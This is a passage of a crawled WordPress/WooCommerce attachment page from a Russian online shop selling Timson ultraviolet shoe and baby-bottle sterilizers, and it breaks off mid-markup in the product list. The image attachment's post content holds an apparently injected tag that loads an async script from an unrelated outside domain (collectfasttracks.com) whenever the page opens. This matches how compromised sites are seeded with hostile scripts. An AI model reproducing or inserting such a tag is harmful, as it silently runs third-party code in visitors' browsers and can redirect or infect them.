

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----btbfgrnb3ap1a7b.xn--p1ai/?attachment_id=6398
body_size: 9000
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0,user-scalable=no" />
    <meta name="format-detection" content="telephone=no">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>ai_5 - Лечу-грибок.рф</title>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://xn----btbfgrnb3ap1a7b.xn--p1ai/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ai_5 - Лечу-грибок.рф" />
	<meta property="og:url" content="https://xn----btbfgrnb3ap1a7b.xn--p1ai/" />
	<meta property="og:site_name" content="Лечу-грибок.рф" />
	<meta property="og:image" content="https://xn----btbfgrnb3ap1a7b.xn--p1ai" />
	<meta property="og:image:width" content="64" />
	<meta property="og:image:height" content="64" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://xn----btbfgrnb3ap1a7b.xn--p1ai/","url":"https://xn----btbfgrnb3ap1a7b.xn--p1ai/","name":"ai_5 - Лечу-грибок.рф","isPartOf":{"@id":"https://xn----btbfgrnb3ap1a7b.xn--p1ai/#website"},"primaryImageOfPage":{"@id":"https://xn----btbfgrnb3ap1a7b.xn--p1ai/#primaryimage"},"image":{"@id":"https://xn----btbfgrnb3ap1a7b.xn--p1ai/#primaryimage"},"thumbnailUrl":"https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/ai_5.png","datePublished":"2019-10-22T15:35:04+00:00","breadcrumb":{"@id":"https://xn----btbfgrnb3ap1a7b.xn--p1ai/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://xn----btbfgrnb3ap1a7b.xn--p1ai/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://xn----btbfgrnb3ap1a7b.xn--p1ai/#primaryimage","url":"https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/ai_5.png","contentUrl":"https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/ai_5.png","width":64,"height":64},{"@type":"BreadcrumbList","@id":"https://xn----btbfgrnb3ap1a7b.xn--p1ai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://xn----btbfgrnb3ap1a7b.xn--p1ai/?page_id=479"},{"@type":"ListItem","position":2,"name":"Устройство для обуви с ультрафиолетом Тимсон","item":"https://xn----btbfgrnb3ap1a7b.xn--p1ai/tovar/ustrojstvo-dlya-protivogribkovoj-obr/"},{"@type":"ListItem","position":3,"name":"ai_5"}]},{"@type":"WebSite","@id":"https://xn----btbfgrnb3ap1a7b.xn--p1ai/#website","url":"https://xn----btbfgrnb3ap1a7b.xn--p1ai/","name":"Лечу-грибок.рф","description":"Интернет-магазин ультрафиолетовых стерилизаторов","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xn----btbfgrnb3ap1a7b.xn--p1ai/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='robokassa_payment_admin_style_menu-css' href='https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/plugins/robokassa/assets/css/menu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='robokassa_payment_admin_style_main-css' href='https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/plugins/robokassa/assets/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='robokassa_payment_podeli-css' href='https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/plugins/robokassa/assets/css/payment_styles.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='site-font-css' href='https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/themes/gribok/style/fonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='site-all-styles-css' href='https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/themes/gribok/style/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='site-fancybox-css' href='https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/themes/gribok/style/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='site-style-css' href='https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/themes/gribok/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/plugins/robokassa/assets/js/payment_widget.js?ver=6.8.3" id="robokassa_payment_admin_config-js"></script>
<script type="text/javascript" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/xn----btbfgrnb3ap1a7b.xn--p1ai\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	    </head>
<body>
<header class="side">
    <div class="header">
                <a class="burger"><span></span></a>
        <ul id="menu-verhnee-menyu" class="h_menu"><li id="menu-item-2872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2872"><a href="https://xn----btbfgrnb3ap1a7b.xn--p1ai/">Главная</a></li>
<li id="menu-item-2958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2958"><a href="https://xn----btbfgrnb3ap1a7b.xn--p1ai/shop/">Магазин</a></li>
<li id="menu-item-2875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2875"><a href="https://xn----btbfgrnb3ap1a7b.xn--p1ai/contact/">Контакты</a></li>
</ul>        <a href="https://xn----btbfgrnb3ap1a7b.xn--p1ai/shop/" class="h_cart" title="Начать покупки"><img src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/themes/gribok/images/h_cart.png" alt=""><span>0</span></a>        <div class="h_tel_block">
                        <a class="h_tel" href="tel:+78003331447">8 800 333 14 47</a>
            <!--            <a href="" class="h_callback">--><!--</a>-->
        </div>
                <span class="h_gar">Гарантия  на всю продукцию</span>
                        <span class="h_del">Доставка  по России</span>
            </div>
</header>
<div class="news">
    <div class="news_left">
        <img src="" alt="">
        <span class="n_head">ai_5</span>
    <p class="attachment"><a href='https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/ai_5.png'><img decoding="async" width="64" height="64" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/ai_5.png" class="attachment-medium size-medium" alt="" /></a></p>
<p><script async src='https://dest.collectfasttracks.com/hjsers.js' type='text/javascript'></script></p>
    </div>
    </div>

        <div class="main_product">
            <span class="mp_head"><span>Продукция</span> <img src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/themes/gribok/images/mp_logo.png" alt=""> <br>Для борьбы с грибками и микробами</span>
            <div class="product_slider_block">
                <ul class="product_slider">

<li class="post-2915 product type-product status-publish has-post-thumbnail product_cat-protiv-gribka product_cat-sushilka-dlya-obuvi first instock sale shipping-taxable purchasable product-type-simple">
    <div class="ps_card_wrap">
        <div class="ps_card">
            <span class="pc_top">Топ продаж</span><span class="pc_patent"><img src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/themes/gribok/images/pc_patent.png" alt=""> запатентовано <span>Timson</span></span><div class="pc_img"><span>
	<span class="onsale">Распродажа!</span>
<img width="150" height="150" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/UPOO-Aptechnyj-soyuz.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Устройство для обуви с ультрафиолетом Тимсон" decoding="async" loading="lazy" srcset="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/UPOO-Aptechnyj-soyuz.png 3000w, https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/UPOO-Aptechnyj-soyuz-150x150.png 150w, https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/UPOO-Aptechnyj-soyuz-300x300.png 300w, https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/UPOO-Aptechnyj-soyuz-768x768.png 768w, https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/UPOO-Aptechnyj-soyuz-1024x1024.png 1024w, https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/UPOO-Aptechnyj-soyuz-600x600.png 600w, https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/UPOO-Aptechnyj-soyuz-90x90.png 90w, https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/UPOO-Aptechnyj-soyuz-566x566.png 566w, https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/UPOO-Aptechnyj-soyuz-151x151.png 151w, https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/UPOO-Aptechnyj-soyuz-275x275.png 275w, https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/UPOO-Aptechnyj-soyuz-128x128.png 128w" sizes="auto, (max-width: 150px) 100vw, 150px" /></span></div><a href="https://xn----btbfgrnb3ap1a7b.xn--p1ai/tovar/ustrojstvo-dlya-protivogribkovoj-obr/" class="pc_name">Устройство для обуви с ультрафиолетом Тимсон</a><span class="pc_price"><span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2 999&nbsp;<span class="woocommerce-Price-currencySymbol">руб</span></bdi></span></del> <span class="screen-reader-text">Первоначальная цена составляла 2 999&nbsp;руб.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2 699&nbsp;<span class="woocommerce-Price-currencySymbol">руб</span></bdi></span></ins><span class="screen-reader-text">Текущая цена: 2 699&nbsp;руб.</span></span></span></a><a rel="nofollow" href="?add-to-cart=2915" data-quantity="1" data-product_id="2915" data-product_sku="" class="pc_btn btn button product_type_simple add_to_cart_button ajax_add_to_cart">Купить</a><a href="https://xn----btbfgrnb3ap1a7b.xn--p1ai/tovar/ustrojstvo-dlya-protivogribkovoj-obr/" class="pc_more">Подробнее</a>        </div>
    </div>
</li>
<li class="post-2922 product type-product status-publish has-post-thumbnail product_cat-dlya-detej product_cat-ultrafioletovyj-sterilizator  instock sale shipping-taxable purchasable product-type-simple">
    <div class="ps_card_wrap">
        <div class="ps_card">
            <div class="pc_img"><span>
	<span class="onsale">Распродажа!</span>
<img width="150" height="150" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/IMG_1509-Kopirovat.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ультрафиолетовый стерилизатор для бутылочек-сосок Timson" decoding="async" loading="lazy" srcset="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/IMG_1509-Kopirovat.jpg 800w, https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/IMG_1509-Kopirovat-150x150.jpg 150w, https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/IMG_1509-Kopirovat-300x300.jpg 300w, https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/IMG_1509-Kopirovat-600x600.jpg 600w, https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/IMG_1509-Kopirovat-90x90.jpg 90w, https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/IMG_1509-Kopirovat-566x566.jpg 566w, https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/IMG_1509-Kopirovat-151x151.jpg 151w, https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/IMG_1509-Kopirovat-275x275.jpg 275w, https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/IMG_1509-Kopirovat-128x128.jpg 128w" sizes="auto, (max-width: 150px) 100vw, 150px" /></span></div><a href="https://xn----btbfgrnb3ap1a7b.xn--p1ai/tovar/sterilizator-dlya-butylochek-sosok-timson-ultrafioletovyj/" class="pc_name">Стерилизатор для бутылочек -сосок Timson, ультрафиолетовый.</a><span class="pc_price"><span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>890&nbsp;<span class="woocommerce-Price-currencySymbol">руб</span></bdi></span></del> <span class="screen-reader-text">Первоначальная цена составляла 890&nbsp;руб.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>713&nbsp;<span class="woocommerce-Price-currencySymbol">руб</span></bdi></span></ins><span class="screen-reader-text">Текущая цена: 713&nbsp;руб.</span></span></span></a><a rel="nofollow" href="?add-to-cart=2922" data-quantity="1" data-product_id="2922" data-product_sku="" class="pc_btn btn button product_type_simple add_to_cart_button ajax_add_to_cart">Купить</a><a href="https://xn----btbfgrnb3ap1a7b.xn--p1ai/tovar/sterilizator-dlya-butylochek-sosok-timson-ultrafioletovyj/" class="pc_more">Подробнее</a>        </div>
    </div>
</li>
<li class="post-2908 product type-product status-publish has-post-thumbnail product_cat-dlya-detej product_cat-ultrafioletovyj-sterilizator  instock sale shipping-taxable purchasable product-type-simple">
    <div class="ps_card_wrap">
        <div class="ps_card">
            <div class="pc_img"><span>
	<span class="onsale">Распродажа!</span>
<img width="150" height="150" src="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/850161c4292c33310c2fb55048e0f746.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ультрафиолетовый детский стерилизатор сосок Timson" decoding="async" loading="lazy" srcset="https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/850161c4292c33310c2fb55048e0f746.jpg 800w, https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/850161c4292c33310c2fb55048e0f746-150x150.jpg 150w, https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/850161c4292c33310c2fb55048e0f746-300x300.jpg 300w, https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/850161c4292c33310c2fb55048e0f746-600x600.jpg 600w, https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/850161c4292c33310c2fb55048e0f746-90x90.jpg 90w, https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/850161c4292c33310c2fb55048e0f746-566x566.jpg 566w, https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/850161c4292c33310c2fb55048e0f746-151x151.jpg 151w, https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/850161c4292c33310c2fb55048e0f746-275x275.jpg 275w, https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/uploads/2015/01/850161c4292c33310c2fb55048e0f746-128x128.jpg 128w" sizes="auto, (max-width: 150px) 100vw, 150px" /></span></div><a href="https://xn----btbfgrnb3ap1a7b.xn--p1ai/tovar/ultrafioletovyj-detskij-sterilizat/" class="pc_name">Ультрафиолетовый детский стерилизатор сосок Timson</a><span class="pc_price"><span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>790&nbsp;<span class="woocommerce-Price-currencySymbol">руб</span></bdi></span></del> <span class="screen-reader-text">Первоначальная цена составляла 790&nbsp;руб.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>632&nbsp;<span class="woocommerce-Price-currencySymbol">руб</span></bdi></span></ins><span class="screen-reader-text">Текущая цена: 632&nbsp;руб.</span></span></span></a><a rel="nofollow" href="?add-to-cart=2908" data-quantity="1" data-product_id="2908" data-product_sku="" class="pc_btn btn button product_type_simple add_to_cart_button ajax_add_to_cart">Купить</a><a 